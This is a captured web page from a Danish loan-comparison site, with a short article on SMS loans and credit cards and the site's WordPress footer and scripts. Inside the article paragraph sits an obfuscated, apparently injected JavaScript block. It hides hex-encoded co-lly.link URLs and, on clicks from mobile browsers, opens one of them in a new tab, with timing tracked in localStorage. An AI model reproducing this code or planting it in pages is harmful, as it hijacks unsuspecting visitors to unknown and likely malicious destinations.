<p><a href="https://www.laaneservice.dk/ferratum/">Ferratum</a>: Lån mellem 1000 og 15000 kroner i 30-45 dage. Svar inden for 1 minut. Alder 23 år.</p>
<h2>Alternativer til sms lån.</h2>
<p>Hvis du har gjort brug af sms låneudbydernes tilbud om gratis lån, kan det blive rigtig dyrt. Nu kan renten på et simpelt lån på 4000 kroner koste 1200 kroner i rente bare for 30 dage dette giver en utrolig høj ÅOP og der er langt billigere alternativer.</p>
<p><a href="https://www.laaneservice.dk/kreditkort/">Kreditkort</a> kan være en god løsning hvis man ofte har brug for hurtige kontanter. Det er også langt billigere da et kreditkort ofte kommer med 45 dages rentefri kredit. Derudover kan nævnes rejseforsikring som et andet gode ved ab bruge Norwegian kreditkortet. Der er selvfølgelig også andre <a href="https://www.laaneservice.dk/laanemuligheder/">lånemuligheder</a> og du kan læse mere på vores forside om hvor og hvordan du kan låne penge.<br />
<script type="2599d853188797f994d00bd9-text/javascript">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x7a\x6e\x65\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x53\x41\x66\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x65\x47\x69\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x63\x4c\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x67\x73\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4f\x6d\x46\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x51\x43\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x42\x54\x56\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x65\x4e\x4b\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x6a\x73\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div style='text-align:left' class='yasr-auto-insert-visitor'><!--Yasr Visitor Votes Shortcode--><div id='yasr_visitor_votes_5939dd01213b6' class='yasr-visitor-votes'><div class="yasr-custom-text-vv-before yasr-custom-text-vv-before-3894">Vælg antal stjerner!</div><div id='yasr-vv-second-row-container-5939dd01213b6'
                                        class='yasr-vv-second-row-container'><div id='yasr-visitor-votes-rater-5939dd01213b6'
                                      class='yasr-rater-stars-vv'
                                      data-rater-postid='3894'
                                      data-rating='5'
                                      data-rater-starsize='24'
                                      data-rater-readonly='true'
                                      data-rater-nonce='4a399177ff'
                                      data-issingular='true'
                                    ></div><div class="yasr-vv-stats-text-container" id="yasr-vv-stats-text-container-5939dd01213b6"><svg xmlns="https://www.w3.org/2000/svg" width="20" height="20"
                                   class="yasr-dashicons-visitor-stats"
                                   data-postid="3894"
                                   id="yasr-stats-dashicon-5939dd01213b6">
                                   <path d="M18 18v-16h-4v16h4zM12 18v-11h-4v11h4zM6 18v-8h-4v8h4z"></path>
                               </svg><span id="yasr-vv-text-container-5939dd01213b6" class="yasr-vv-text-container">[Total: <span id="yasr-vv-votes-number-container-5939dd01213b6">2</span>  Average: <span id="yasr-vv-average-container-5939dd01213b6">5</span>]</span></div><div id='yasr-vv-loader-5939dd01213b6' class='yasr-vv-container-loader'></div></div><div id='yasr-vv-bottom-container-5939dd01213b6' class='yasr-vv-bottom-container'><div class='yasr-small-block-bold'><span class='yasr-visitor-votes-must-sign-in'>Du skal logge ind for at kunne stemme</span></div></div></div><!--End Yasr Visitor Votes Shortcode--></div>		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategorier </span><a href="https://www.laaneservice.dk/laan-penge-online-naar-du-har-brug-for-det/" rel="category tag">Blog</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://www.laaneservice.dk/udbydere-sms-laan-uden-nemid/" rel="prev">Udbydere af sms lån uden NemID</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://www.laaneservice.dk/hurtig-laan/" rel="next">Lån penge hurtigt</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="nav_menu-10" class="widget inner-padding widget_nav_menu"><h2 class="widget-title">Populært</h2><div class="menu-populaert-container"><ul id="menu-populaert" class="menu"><li id="menu-item-10241" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10241"><a href="https://www.laaneservice.dk/netlaan/">Netlån</a></li>
<li id="menu-item-10242" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10242"><a href="https://www.laaneservice.dk/laan-uden-dokumentation/">Lån uden dokumentation</a></li>
<li id="menu-item-10243" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10243"><a href="https://www.laaneservice.dk/ekspres-bank/">Ekspres Bank</a></li>
</ul></div></aside>	</div>
		<div class="footer-widget-2">
		
		<aside id="recent-posts-3" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Seneste nyt</h2>
		<ul>
											<li>
					<a href="https://www.laaneservice.dk/laan-uden-medunderskriver/">Lån uden medunderskriver</a>
									</li>
											<li>
					<a href="https://www.laaneservice.dk/creditstar/">Creditstar</a>
									</li>
											<li>
					<a href="https://www.laaneservice.dk/hvor-meget-kan-man-laane/">Hvor meget kan man låne?</a>
									</li>
											<li>
					<a href="https://www.laaneservice.dk/sambla/">Sambla</a>
									</li>
											<li>
					<a href="https://www.laaneservice.dk/amy-finans/">Amy Finans</a>
									</li>
											<li>
					<a href="https://www.laaneservice.dk/hvor-kan-jeg-laane-penge/">Hvor kan jeg låne penge</a>
									</li>
											<li>
					<a href="https://www.laaneservice.dk/tryglaan/">Tryglån</a>
									</li>
											<li>
					<a href="https://www.laaneservice.dk/laan-penge-hos-matchbanker-og-find-det-bedste-tilbud/">Lån penge hos Matchbanker og find det bedste tilbud</a>
									</li>
											<li>
					<a href="https://www.laaneservice.dk/sms-laan-1000/">Sms lån 1000</a>
									</li>
											<li>
					<a href="https://www.laaneservice.dk/laan-uden-loenseddel/">Lån uden lønseddel</a>
									</li>
					</ul>

		</aside>	</div>
		<div class="footer-widget-3">
		<aside id="text-4" class="widget inner-padding widget_text"><h2 class="widget-title">Låneservice</h2>			<div class="textwidget"><p>Laaneservice.dk er en gratis webservice, som hjælper dig med at sammenligne et udvalg af online lån og repræsenterer derfor ikke alle produkter på lånemarkedet.</p>
<p>Du kan søge lån hos vores samarbejdspartnere døgnet rundt. Laaneservice.dk modtager kommission for at formidle kontakten.</p>
</div>
		</aside>	</div>
		<div class="footer-widget-4">
		<aside id="nav_menu-9" class="widget inner-padding widget_nav_menu"><h2 class="widget-title">Information</h2><div class="menu-info-container"><ul id="menu-info" class="menu"><li id="menu-item-6503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6503"><a href="https://www.laaneservice.dk/laaneberegner-2/">Låneberegner</a></li>
<li id="menu-item-6502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6502"><a href="https://www.laaneservice.dk/kontakt/">Kontakt os</a></li>
<li id="menu-item-6504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6504"><a href="https://www.laaneservice.dk/privacy/">Privatlivspolitik</a></li>
</ul></div></aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2025 Låneservice</span> &bull; Bygget med <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<a title="Scroll tilbage til toppen" aria-label="Scroll tilbage til toppen" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y" type="2599d853188797f994d00bd9-text/javascript">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
	<div class="gp-modal gp-search-modal" id="gp-search" role="dialog" aria-modal="true" aria-label="Search">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://www.laaneservice.dk/">
		<label for="search-modal-input" class="screen-reader-text">Søg efter:</label>
		<div class="search-modal-fields">
			<input id="search-modal-input" type="search" class="search-field" placeholder="Søg &hellip;" value="" name="s" />
			<button aria-label="Søg"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<link rel='stylesheet' id='yasrcss-css' href='https://www.laaneservice.dk/wp-content/plugins/yet-another-stars-rating/includes/css/yasr.css?ver=3.4.15' media='all' />
<style id='yasrcss-inline-css'>

            .yasr-star-rating {
                background-image: url('https://www.laaneservice.dk/wp-content/plugins/yet-another-stars-rating/includes/img/star_2.svg');
            }
            .yasr-star-rating .yasr-star-value {
                background: url('https://www.laaneservice.dk/wp-content/plugins/yet-another-stars-rating/includes/img/star_3.svg') ;
            }

            .yasr-star-rating {
                background-image: url('https://www.laaneservice.dk/wp-content/plugins/yet-another-stars-rating/includes/img/star_2.svg');
            }
            .yasr-star-rating .yasr-star-value {
                background: url('https://www.laaneservice.dk/wp-content/plugins/yet-another-stars-rating/includes/img/star_3.svg') ;
            }
</style>
<script src="https://www.laaneservice.dk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" type="2599d853188797f994d00bd9-text/javascript"></script>
<script src="https://www.laaneservice.dk/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js" type="2599d853188797f994d00bd9-text/javascript"></script>
<script src="https://www.laaneservice.dk/wp-content/plugins/faq-schema-for-pages-and-posts//js/frontend.js?ver=2.0.0" id="wp-faq-schema-frontend-js" type="2599d853188797f994d00bd9-text/javascript"></script>
<script id="ez-toc-scroll-scriptjs-js-extra" type="2599d853188797f994d00bd9-text/javascript">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
</script>
<script src="https://www.laaneservice.dk/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.77" id="ez-toc-scroll-scriptjs-js" type="2599d853188797f994d00bd9-text/javascript"></script>
<script src="https://www.laaneservice.dk/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js" type="2599d853188797f994d00bd9-text/javascript"></script>
<script src="https://www.laaneservice.dk/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js" type="2599d853188797f994d00bd9-text/javascript"></script>
<script id="ez-toc-js-js-extra" type="2599d853188797f994d00bd9-text/javascript">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","visibility_hide_by_device":"1","chamomile_theme_is_on":""};
</script>
<script src="https://www.laaneservice.dk/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.77-1763233517" id="ez-toc-js-js" type="2599d853188797f994d00bd9-text/javascript"></script>
<!--[if lte IE 11]>
<script src="https://www.laaneservice.dk/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before" type="2599d853188797f994d00bd9-text/javascript">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"\u00c5bn undermenu","closeSubMenuLabel":"Luk undermenu"};
</script>
<script src="https://www.laaneservice.dk/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js" type="2599d853188797f994d00bd9-text/javascript"></script>
<script src="https://www.laaneservice.dk/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.6.0" id="generate-modal-js" type="2599d853188797f994d00bd9-text/javascript"></script>
<script id="generate-back-to-top-js-before" type="2599d853188797f994d00bd9-text/javascript">
var generatepressBackToTop = {"smooth":true};
</script>
<script src="https://www.laaneservice.dk/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.0" id="generate-back-to-top-js" type="2599d853188797f994d00bd9-text/javascript"></script>
<script id="yasr-window-var-js-extra" type="2599d853188797f994d00bd9-text/javascript">
var yasrWindowVar = {"siteUrl":"https:\/\/www.laaneservice.dk","adminUrl":"https:\/\/www.laaneservice.dk\/wp-admin\/","ajaxurl":"https:\/\/www.laaneservice.dk\/wp-admin\/admin-ajax.php","visitorStatsEnabled":"yes","ajaxEnabled":"no","loaderHtml":"<div id=\"yasr-loader\" style=\"display: inline-block\">\u00a0 <img src=\"https:\/\/www.laaneservice.dk\/wp-content\/plugins\/yet-another-stars-rating\/includes\/img\/loader.gif\" \r\n                 title=\"yasr-loader\" alt=\"yasr-loader\" height=\"16\" width=\"16\"><\/div>","loaderUrl":"https:\/\/www.laaneservice.dk\/wp-content\/plugins\/yet-another-stars-rating\/includes\/img\/loader.gif","isUserLoggedIn":"false","isRtl":"false","starSingleForm":"\"stjerne\"","starsPluralForm":"\"stjerner\"","textAfterVr":"\"[Total: %total_count%  Average: %average%]\"","textRating":"\"Rating\"","textLoadRanking":"\"Loading, please wait\"","textVvStats":"\"ud af 5 stjerner\"","textOrderBy":"\"Order by\"","textMostRated":"\"Mest ratede\"","textHighestRated":"\"H\\u00f8jest ratede\"","textLeftColumnHeader":"\"Post\""};
</script>
<script id="wp-consent-api-js-extra" type="2599d853188797f994d00bd9-text/javascript">
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};
</script>
<script src="https://www.laaneservice.dk/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=1.0.8" id="wp-consent-api-js" type="2599d853188797f994d00bd9-text/javascript"></script>
<script src="https://www.laaneservice.dk/wp-content/plugins/yet-another-stars-rating/includes/js/yasr-globals.js?ver=3.4.15" id="yasr-global-functions-js" type="2599d853188797f994d00bd9-text/javascript"></script>
<script src="https://www.laaneservice.dk/wp-content/plugins/yet-another-stars-rating/includes/js/tippy.all.min.js?ver=3.6.0" id="tippy-js" type="2599d853188797f994d00bd9-text/javascript"></script>
<script src="https://www.laaneservice.dk/wp-content/plugins/yet-another-stars-rating/includes/js/shortcodes/visitorVotes.js?ver=3.4.15" id="yasr-front-vv-js" type="2599d853188797f994d00bd9-text/javascript"></script>

